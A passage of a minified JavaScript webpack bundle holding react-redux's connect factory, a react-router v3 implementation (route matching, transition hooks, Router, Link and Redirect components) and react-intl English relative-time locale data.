V,H,q,$,K,G,Q,Y,X,Z,J,ee,te=(q=(H=void 0===V?{}:V).connectHOC,$=void 0===q?T:q,K=H.mapStateToPropsFactories,G=void 0===K?I:K,Q=H.mapDispatchToPropsFactories,Y=void 0===Q?R:Q,X=H.mergePropsFactories,Z=void 0===X?L:X,J=H.selectorFactory,ee=void 0===J?U:J,function(e,t,n,r){void 0===r&&(r={});var o=r,i=o.pure,a=void 0===i||i,u=o.areStatesEqual,l=void 0===u?W:u,s=o.areOwnPropsEqual,c=void 0===s?P:s,f=o.areStatePropsEqual,p=void 0===f?P:f,v=o.areMergedPropsEqual,m=void 0===v?P:v,y=h(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=B(e,G,"mapStateToProps"),b=B(t,Y,"mapDispatchToProps"),_=B(n,Z,"mergeProps");return $(ee,d({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:b,initMergeProps:_,pure:a,areStatesEqual:l,areOwnPropsEqual:c,areStatePropsEqual:p,areMergedPropsEqual:m},y))})},function(e,t,n){"use strict";n.d(t,"e",(function(){return me})),n.d(t,"b",(function(){return _e})),n.d(t,"g",(function(){return Oe})),n.d(t,"a",(function(){return Ce})),n.d(t,"c",(function(){return ke})),n.d(t,"d",(function(){return Pe})),n.d(t,"f",(function(){return Re}));var r=n(69),o=n.n(r),i=n(0),a=n.n(i),u=n(148),l=n.n(u),s=n(6),c=n.n(s);n(350);function f(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}var p=Object.create(null);function d(e){return p[e]||(p[e]=function(e){for(var t="",n=[],r=[],o=void 0,i=0,a=/:([a-zA-Z_$][a-zA-Z0-9_$]*)|\*\*|\*|\(|\)|\\\(|\\\)/g;o=a.exec(e);)o.index!==i&&(r.push(e.slice(i,o.index)),t+=f(e.slice(i,o.index))),o[1]?(t+="([^/]+)",n.push(o[1])):"**"===o[0]?(t+="(.*)",n.push("splat")):"*"===o[0]?(t+="(.*?)",n.push("splat")):"("===o[0]?t+="(?:":")"===o[0]?t+=")?":"\\("===o[0]?t+="\\(":"\\)"===o[0]&&(t+="\\)"),r.push(o[0]),i=a.lastIndex;return i!==e.length&&(r.push(e.slice(i,e.length)),t+=f(e.slice(i,e.length))),{pattern:e,regexpSource:t,paramNames:n,tokens:r}}(e)),p[e]}function h(e,t){"/"!==e.charAt(0)&&(e="/"+e);var n=d(e),r=n.regexpSource,o=n.paramNames,i=n.tokens;"/"!==e.charAt(e.length-1)&&(r+="/?"),"*"===i[i.length-1]&&(r+="$");var a=t.match(new RegExp("^"+r,"i"));if(null==a)return null;var u=a[0],l=t.substr(u.length);if(l){if("/"!==u.charAt(u.length-1))return null;l="/"+l}return{remainingPathname:l,paramNames:o,paramValues:a.slice(1).map((function(e){return e&&decodeURIComponent(e)}))}}function v(e){return d(e).paramNames}function m(e,t){t=t||{};for(var n=d(e).tokens,r=0,i="",a=0,u=[],l=void 0,s=void 0,c=0,f=n.length;c<f;++c)if("*"===(l=n[c])||"**"===l)null!=(s=Array.isArray(t.splat)?t.splat[a++]:t.splat)||r>0||o()(!1),null!=s&&(i+=encodeURI(s));else if("("===l)u[r]="",r+=1;else if(")"===l){var p=u.pop();(r-=1)?u[r-1]+=p:i+=p}else if("\\("===l)i+="(";else if("\\)"===l)i+=")";else if(":"===l.charAt(0))if(null!=(s=t[l.substring(1)])||r>0||o()(!1),null==s){if(r){u[r-1]="";for(var h=n.indexOf(l),v=n.slice(h,n.length),m=-1,y=0;y<v.length;y++)if(")"==v[y]){m=y;break}m>0||o()(!1),c=h+m-1}}else r?u[r-1]+=encodeURIComponent(s):i+=encodeURIComponent(s);else r?u[r-1]+=l:i+=l;return r<=0||o()(!1),i.replace(/\/+/g,"/")}var y=function(e,t){var n=e&&e.routes,r=t.routes,o=void 0,i=void 0,a=void 0;if(n){var u=!1;(o=n.filter((function(n){if(u)return!0;var o=-1===r.indexOf(n)||function(e,t,n){return!!e.path&&v(e.path).some((function(e){return t.params[e]!==n.params[e]}))}(n,e,t);return o&&(u=!0),o}))).reverse(),a=[],i=[],r.forEach((function(e){var t=-1===n.indexOf(e),r=-1!==o.indexOf(e);t||r?a.push(e):i.push(e)}))}else o=[],i=[],a=r;return{leaveRoutes:o,changeRoutes:i,enterRoutes:a}};function g(e,t,n){var r=0,o=!1,i=!1,a=!1,u=void 0;function l(){o=!0,i?u=[].concat(Array.prototype.slice.call(arguments)):n.apply(this,arguments)}!function s(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t.call(this,r++,s,l);i=!1,o?n.apply(this,u):r>=e&&a&&(o=!0,n())}}()}function b(e,t,n){var r=e.length,o=[];if(0===r)return n(null,o);var i=!1,a=0;e.forEach((function(e,u){t(e,u,(function(e,t){!function(e,t,u){i||(t?(i=!0,n(t)):(o[e]=u,(i=++a===r)&&n(null,o)))}(u,e,t)}))}))}var _=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.hooks=[],this.add=function(e){return t.hooks.push(e)},this.remove=function(e){return t.hooks=t.hooks.filter((function(t){return t!==e}))},this.has=function(e){return-1!==t.hooks.indexOf(e)},this.clear=function(){return t.hooks=[]}};function w(){var e=new _,t=new _;function n(e,t,n,r){var o=e.length<n,i=function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];if(e.apply(t,r),o){var a=r[r.length-1];a()}};return r.add(i),i}function r(e,t,n){if(e){var r=void 0;g(e,(function(e,n,i){t(e,o,(function(e){e||r?i(e,r):n()}))}),n)}else n();function o(e){r=e}}return{runEnterHooks:function(t,o,i){e.clear();var a=function(t){return t.reduce((function(t,r){return r.onEnter&&t.push(n(r.onEnter,r,3,e)),t}),[])}(t);return r(a.length,(function(t,n,r){a[t](o,n,(function(){e.has(a[t])&&(r.apply(void 0,arguments),e.remove(a[t]))}))}),i)},runChangeHooks:function(e,o,i,a){t.clear();var u=function(e){return e.reduce((function(e,r){return r.onChange&&e.push(n(r.onChange,r,4,t)),e}),[])}(e);return r(u.length,(function(e,n,r){u[e](o,i,n,(function(){t.has(u[e])&&(r.apply(void 0,arguments),t.remove(u[e]))}))}),a)},runLeaveHooks:function(e,t){for(var n=0,r=e.length;n<r;++n)e[n].onLeave&&e[n].onLeave.call(e[n],t)}}}var x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function E(e,t){return null==t?null==e:null==e||function e(t,n){if(t==n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"===(void 0===t?"undefined":x(t))){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r))if(void 0===t[r]){if(void 0!==n[r])return!1}else{if(!Object.prototype.hasOwnProperty.call(n,r))return!1;if(!e(t[r],n[r]))return!1}return!0}return String(t)===String(n)}(e,t)}function S(e,t,n,r,o){var i=e.pathname,a=e.query;return null!=n&&("/"!==i.charAt(0)&&(i="/"+i),!!(function(e,t){return"/"!==t.charAt(0)&&(t="/"+t),"/"!==e.charAt(e.length-1)&&(e+="/"),"/"!==t.charAt(t.length-1)&&(t+="/"),t===e}(i,n.pathname)||!t&&function(e,t,n){for(var r=e,o=[],i=[],a=0,u=t.length;a<u;++a){var l=t[a].path||"";if("/"===l.charAt(0)&&(r=e,o=[],i=[]),null!==r&&l){var s=h(l,r);if(s?(r=s.remainingPathname,o=[].concat(o,s.paramNames),i=[].concat(i,s.paramValues)):r=null,""===r)return o.every((function(e,t){return String(i[t])===String(n[e])}))}}return!1}(i,r,o))&&E(a,n.query))}function O(e){return e&&"function"==typeof e.then}var T=function(e,t){b(e.routes,(function(t,n,r){!function(e,t,n){if(t.component||t.components)n(null,t.component||t.components);else{var r=t.getComponent||t.getComponents;if(r){var o=r.call(t,e,n);O(o)&&o.then((function(e){return n(null,e)}),n)}else n()}}(e,t,r)}),t)},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return null==e||a.a.isValidElement(e)}function P(e){return C(e)||Array.isArray(e)&&e.every(C)}function j(e){var t,n,r=e.type,o=(t=r.defaultProps,n=e.props,k({},t,n));if(o.children){var i=A(o.children,o);i.length&&(o.childRoutes=i),delete o.children}return o}function A(e,t){var n=[];return a.a.Children.forEach(e,(function(e){if(a.a.isValidElement(e))if(e.type.createRouteFromReactElement){var r=e.type.createRouteFromReactElement(e,t);r&&n.push(r)}else n.push(j(e))})),n}function M(e){return P(e)?e=A(e):e&&!Array.isArray(e)&&(e=[e]),e}var N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function R(e,t,n,r,o){if(e.childRoutes)return[null,e.childRoutes];if(!e.getChildRoutes)return[];var i=!0,a=void 0,u={location:t,params:I(n,r)},l=e.getChildRoutes(u,(function(e,t){t=!e&&M(t),i?a=[e,t]:o(e,t)}));return O(l)&&l.then((function(e){return o(null,M(e))}),o),i=!1,a}function I(e,t){return function(e,t,n){return t.reduce((function(e,t,r){var o=n&&n[r];return Array.isArray(e[t])?e[t].push(o):e[t]=t in e?[e[t],o]:o,e}),e)}({},e,t)}function D(e,t,n,r,o,i){var a=e.path||"";if("/"===a.charAt(0)&&(n=t.pathname,r=[],o=[]),null!==n&&a){try{var u=h(a,n);u?(n=u.remainingPathname,r=[].concat(r,u.paramNames),o=[].concat(o,u.paramValues)):n=null}catch(e){i(e)}if(""===n){var l={routes:[e],params:I(r,o)};return void function e(t,n,r,o,i){if(t.indexRoute)i(null,t.indexRoute);else if(t.getIndexRoute){var a={location:n,params:I(r,o)},u=t.getIndexRoute(a,(function(e,t){i(e,!e&&M(t)[0])}));O(u)&&u.then((function(e){return i(null,M(e)[0])}),i)}else if(t.childRoutes||t.getChildRoutes){var l=function(t,a){if(t)i(t);else{var u=a.filter((function(e){return!e.path}));g(u.length,(function(t,i,a){e(u[t],n,r,o,(function(e,n){if(e||n){var r=[u[t]].concat(Array.isArray(n)?n:[n]);a(e,r)}else i()}))}),(function(e,t){i(null,t)}))}},s=R(t,n,r,o,l);s&&l.apply(void 0,s)}else i()}(e,t,r,o,(function(e,t){if(e)i(e);else{var n;if(Array.isArray(t))(n=l.routes).push.apply(n,t);else t&&l.routes.push(t);i(null,l)}}))}}if(null!=n||e.childRoutes){var s=function(a,u){a?i(a):u?L(u,t,(function(t,n){t?i(t):n?(n.routes.unshift(e),i(null,n)):i()}),n,r,o):i()},c=R(e,t,r,o,s);c&&s.apply(void 0,c)}else i()}function L(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];void 0===r&&("/"!==t.pathname.charAt(0)&&(t=N({},t,{pathname:"/"+t.pathname})),r=t.pathname),g(e.length,(function(n,a,u){D(e[n],t,r,o,i,(function(e,t){e||t?u(e,t):a()}))}),n)}var F=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function z(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!0;return!1}function U(e,t){var n={},r=w(),o=r.runEnterHooks,i=r.runChangeHooks,a=r.runLeaveHooks;var u=void 0;function l(e,n){u&&u.location===e?s(u,n):L(t,e,(function(t,r){t?n(t):r?s(F({},r,{location:e}),n):n()}))}function s(e,t){var r=y(n,e),u=r.leaveRoutes,l=r.changeRoutes,s=r.enterRoutes;function c(r,o){if(r||o)return f(r,o);T(e,(function(r,o){r?t(r):t(null,null,n=F({},e,{components:o}))}))}function f(e,n){e?t(e):t(null,n)}a(u,n),u.filter((function(e){return-1===s.indexOf(e)})).forEach(b),i(l,n,e,(function(t,n){if(t||n)return f(t,n);o(s,e,c)}))}var c=1;function f(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.__id__||t&&(e.__id__=c++)}var p=Object.create(null);function d(e){return e.map((function(e){return p[f(e)]})).filter((function(e){return e}))}function h(e,r){L(t,e,(function(t,o){if(null!=o){u=F({},o,{location:e});for(var i=d(y(n,u).leaveRoutes),a=void 0,l=0,s=i.length;null==a&&l<s;++l)a=i[l](e);r(a)}else r()}))}function v(){if(n.routes){for(var e=d(n.routes),t=void 0,r=0,o=e.length;"string"!=typeof t&&r<o;++r)t=e[r]();return t}}var m=void 0,g=void 0;function b(e){var t=f(e);t&&(delete p[t],z(p)||(m&&(m(),m=null),g&&(g(),g=null)))}return{isActive:function(t,r){return S(t=e.createLocation(t),r,n.location,n.routes,n.params)},match:l,listenBeforeLeavingRoute:function(t,n){var r=!z(p),o=f(t,!0);return p[o]=n,r&&(m=e.listenBefore(h),e.listenBeforeUnload&&(g=e.listenBeforeUnload(v))),function(){b(t)}},listen:function(t){function r(r){n.location===r?t(null,n):l(r,(function(n,r,o){n?t(n):r?e.replace(r):o&&t(null,o)}))}var o=e.listen(r);return n.location?t(null,n):r(e.getCurrentLocation()),o}}}function B(e,t,n){if(e[t])return new Error("<"+n+'> should not have a "'+t+'" prop')}Object(s.shape)({listen:s.func.isRequired,push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired});var W=s.elementType,V=Object(s.oneOfType)([W,s.object]),H=Object(s.oneOfType)([s.object,s.element]),q=Object(s.oneOfType)([H,Object(s.arrayOf)(H)]),$=n(511);var K=function(e,t){var n={};return e.path?(v(e.path).forEach((function(e){Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})),n):n},G=c.a.shape({subscribe:c.a.func.isRequired,eventIndex:c.a.number.isRequired});function Q(e){return"@@contextSubscriber/"+e}var Y=void 0!==a.a.forwardRef;function X(e){var t,n,r=Q(e),o=r+"/lastRenderedEventIndex",i=r+"/handleContextUpdate",a=r+"/unsubscribe",u=((n={contextTypes:(t={},t[r]=G,t),getInitialState:function(){var e;return this.context[r]?((e={})[o]=this.context[r].eventIndex,e):{}},componentDidMount:function(){this.context[r]&&(this[a]=this.context[r].subscribe(this[i]))},componentWillReceiveProps:function(){var e;this.context[r]&&this.setState(((e={})[o]=this.context[r].eventIndex,e))},componentWillUnmount:function(){this[a]&&(this[a](),this[a]=null)}})[i]=function(e){var t;e!==this.state[o]&&this.setState(((t={})[o]=e,t))},n);return Y&&(u.UNSAFE_componentWillReceiveProps=u.componentWillReceiveProps,delete u.componentWillReceiveProps),u}var Z,J,ee,te,ne,re,oe,ie,ae=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},le=l()({displayName:"RouterContext",mixins:[(Z="router",te=Q(Z),ne=te+"/listeners",re=te+"/eventIndex",oe=te+"/subscribe",(ee={childContextTypes:(J={},J[te]=G.isRequired,J),getChildContext:function(){var e;return(e={})[te]={eventIndex:this[re],subscribe:this[oe]},e},componentWillMount:function(){this[ne]=[],this[re]=0},componentWillReceiveProps:function(){this[re]++},componentDidUpdate:function(){var e=this;this[ne].forEach((function(t){return t(e[re])}))}})[oe]=function(e){var t=this;return this[ne].push(e),function(){t[ne]=t[ne].filter((function(t){return t!==e}))}},ie=ee,Y&&(ie.UNSAFE_componentWillMount=ie.componentWillMount,ie.UNSAFE_componentWillReceiveProps=ie.componentWillReceiveProps,delete ie.componentWillMount,delete ie.componentWillReceiveProps),ie)],propTypes:{router:s.object.isRequired,location:s.object.isRequired,routes:s.array.isRequired,params:s.object.isRequired,components:s.array.isRequired,createElement:s.func.isRequired},getDefaultProps:function(){return{createElement:a.a.createElement}},childContextTypes:{router:s.object.isRequired},getChildContext:function(){return{router:this.props.router}},createElement:function(e,t){return null==e?null:this.props.createElement(e,t)},render:function(){var e=this,t=this.props,n=t.location,r=t.routes,i=t.params,u=t.components,l=t.router,s=null;return u&&(s=u.reduceRight((function(t,o,a){if(null==o)return t;var u=r[a],s=K(u,i),c={location:n,params:i,route:u,router:l,routeParams:s,routes:r};if(P(t))c.children=t;else if(t)for(var f in t)Object.prototype.hasOwnProperty.call(t,f)&&(c[f]=t[f]);if("object"===(void 0===o?"undefined":ue(o))&&!Object($.isValidElementType)(o)){var p={};for(var d in o)Object.prototype.hasOwnProperty.call(o,d)&&(p[d]=e.createElement(o[d],ae({key:d},c)));return p}return e.createElement(o,c)}),s)),null===s||!1===s||a.a.isValidElement(s)||o()(!1),s}}),se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function ce(e,t,n){return fe(se({},e,{setRouteLeaveHook:t.listenBeforeLeavingRoute,isActive:t.isActive}),n)}function fe(e,t){var n=t.location,r=t.params,o=t.routes;return e.location=n,e.params=r,e.routes=o,e}var pe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var de={history:s.object,children:q,routes:q,render:s.func,createElement:s.func,onError:s.func,onUpdate:s.func,matchContext:s.object},he=void 0!==a.a.forwardRef,ve=l()({displayName:"Router",propTypes:de,getDefaultProps:function(){return{render:function(e){return a.a.createElement(le,e)}}},getInitialState:function(){return{location:null,routes:null,params:null,components:null}},handleError:function(e){if(!this.props.onError)throw e;this.props.onError.call(this,e)},createRouterObject:function(e){var t=this.props.matchContext;return t?t.router:ce(this.props.history,this.transitionManager,e)},createTransitionManager:function(){var e=this.props.matchContext;if(e)return e.transitionManager;var t=this.props.history,n=this.props,r=n.routes,i=n.children;return t.getCurrentLocation||o()(!1),U(t,M(r||i))},componentWillMount:function(){var e=this;this.transitionManager=this.createTransitionManager(),this.router=this.createRouterObject(this.state),this._unlisten=this.transitionManager.listen((function(t,n){t?e.handleError(t):(fe(e.router,n),e.setState(n,e.props.onUpdate))}))},componentWillReceiveProps:function(e){},componentWillUnmount:function(){this._unlisten&&this._unlisten()},render:function(){var e=this.state,t=e.location,n=e.routes,r=e.params,o=e.components,i=this.props,a=i.createElement,u=i.render,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["createElement","render"]);return null==t?null:(Object.keys(de).forEach((function(e){return delete l[e]})),u(pe({},l,{router:this.router,location:t,routes:n,params:r,components:o,createElement:a})))}});he&&(ve.prototype.UNSAFE_componentWillReceiveProps=ve.prototype.componentWillReceiveProps,ve.prototype.UNSAFE_componentWillMount=ve.prototype.componentWillMount,delete ve.prototype.componentWillReceiveProps,delete ve.prototype.componentWillMount);var me=ve,ye=Object(s.shape)({push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired,setRouteLeaveHook:s.func.isRequired,isActive:s.func.isRequired}),ge=(Object(s.shape)({pathname:s.string.isRequired,search:s.string.isRequired,state:s.object,action:s.string.isRequired,key:s.string}),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e});function be(e,t){return"function"==typeof e?e(t.location):e}var _e=l()({displayName:"Link",mixins:[X("router")],contextTypes:{router:ye},propTypes:{to:Object(s.oneOfType)([s.string,s.object,s.func]),activeStyle:s.object,activeClassName:s.string,onlyActiveOnIndex:s.bool.isRequired,onClick:s.func,target:s.string,innerRef:Object(s.oneOfType)([s.string,s.func,Object(s.shape)({current:s.elementType})])},getDefaultProps:function(){return{onlyActiveOnIndex:!1,style:{}}},handleClick:function(e){if(this.props.onClick&&this.props.onClick(e),!e.defaultPrevented){var t=this.context.router;t||o()(!1),!function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)&&function(e){return 0===e.button}(e)&&(this.props.target||(e.preventDefault(),t.push(be(this.props.to,t))))}},render:function(){var e=this.props,t=e.to,n=e.activeClassName,r=e.activeStyle,o=e.onlyActiveOnIndex,i=e.innerRef,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["to","activeClassName","activeStyle","onlyActiveOnIndex","innerRef"]),l=this.context.router;if(l){if(!t)return a.a.createElement("a",ge({},u,{ref:i}));var s=be(t,l);u.href=l.createHref(s),(n||null!=r&&!function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(r))&&l.isActive(s,o)&&(n&&(u.className?u.className+=" "+n:u.className=n),r&&(u.style=ge({},u.style,r)))}return a.a.createElement("a",ge({},u,{onClick:this.handleClick,ref:i}))}}),we=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xe=(l()({displayName:"IndexLink",render:function(){return a.a.createElement(_e,we({},this.props,{onlyActiveOnIndex:!0}))}}),n(954)),Ee=n.n(xe),Se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function Oe(e,t){var n=t&&t.withRef,r=l()({displayName:"WithRouter",mixins:[X("router")],contextTypes:{router:ye},propTypes:{router:ye},getWrappedInstance:function(){return n||o()(!1),this.wrappedInstance},render:function(){var t=this,r=this.props.router||this.context.router;if(!r)return a.a.createElement(e,this.props);var o=r.params,i=r.location,u=r.routes,l=Se({},this.props,{router:r,params:o,location:i,routes:u});return n&&(l.ref=function(e){t.wrappedInstance=e}),a.a.createElement(e,l)}});return r.displayName="withRouter("+function(e){return e.displayName||e.name||"Component"}(e)+")",r.WrappedComponent=e,Ee()(r,e)}var Te=l()({displayName:"Redirect",statics:{createRouteFromReactElement:function(e){var t=j(e);return t.from&&(t.path=t.from),t.onEnter=function(e,n){var r=e.location,o=e.params,i=void 0;if("/"===t.to.charAt(0))i=m(t.to,o);else if(t.to){var a=e.routes.indexOf(t);i=m(Te.getRoutePattern(e.routes,a-1).replace(/\/*$/,"/")+t.to,o)}else i=r.pathname;n({pathname:i,query:t.query||r.query,state:t.state||r.state})},t},getRoutePattern:function(e,t){for(var n="",r=t;r>=0;r--){var o=e[r].path||"";if(n=o.replace(/\/*$/,"/")+n,0===o.indexOf("/"))break}return"/"+n}},propTypes:{path:s.string,from:s.string,to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),ke=Te,Ce=(l()({displayName:"IndexRedirect",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=ke.createRouteFromReactElement(e))}},propTypes:{to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),l()({displayName:"IndexRoute",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=j(e))}},propTypes:{path:B,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}})),Pe=l()({displayName:"Route",statics:{createRouteFromReactElement:j},propTypes:{path:s.string,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}}),je=(n(534),n(572)),Ae=n.n(je),Me=n(573),Ne=n.n(Me);n(753);Object.assign;function Re(e){return function(t){return Ae()(Ne()(e))(t)}}Object.assign;var Ie=n(754),De=n.n(Ie),Le=!("undefined"==typeof window||!window.document||!window.document.createElement);function Fe(e){var t=void 0;return Le&&(t=Re(e)()),t}Fe(De.a);var ze=n(755);Fe(n.n(ze).a)},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return ge})),n.d(t,"c",(function(){return Se})),n.d(t,"b",(function(){return Oe}));var r=n(571),o=n.n(r),i=n(422),a=n.n(i),u=n(550),l=n.n(u),s=n(28),c=n.n(s),f=n(4),p=n.n(f),d=(n(653),n(576)),h=n.n(d),v=n(517),m={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function g(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},E=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},S=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},O=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},T=c.a.bool,k=c.a.number,C=c.a.string,P=c.a.func,j=c.a.object,A=c.a.oneOf,M=c.a.shape,N=c.a.any,R=c.a.oneOfType,I=A(["best 